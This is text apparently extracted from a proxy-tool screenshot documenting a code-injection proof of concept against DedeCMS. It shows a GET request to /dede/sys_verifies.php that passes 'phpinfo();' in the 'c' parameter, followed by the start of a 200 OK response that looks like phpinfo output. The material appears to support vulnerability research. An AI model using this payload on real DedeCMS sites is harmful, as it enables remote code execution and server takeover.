 Request
Raw Params Headers Hex
GET /dede/sys_verifies.php?action=down&c=phpinfo(); HTTP/1.1
Host: mydedecms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPSESSID=bj9hr2s2mc6ohtjss8b53ha0r3; _csrf_name_680417cf=f3955c06f0059ca94af3fa794ee7ec8d;
_csrf_name_680417cf__ckMd5=730502bcaa716651; DedeUserID=1; DedeUserID__ckMd5=df609f7476bea263; DedeLoginTime=1523796432;
DedeLoginTime__ckMd5=5e5fc94a7f1a57f4; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 15:22:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 85310
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DT
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }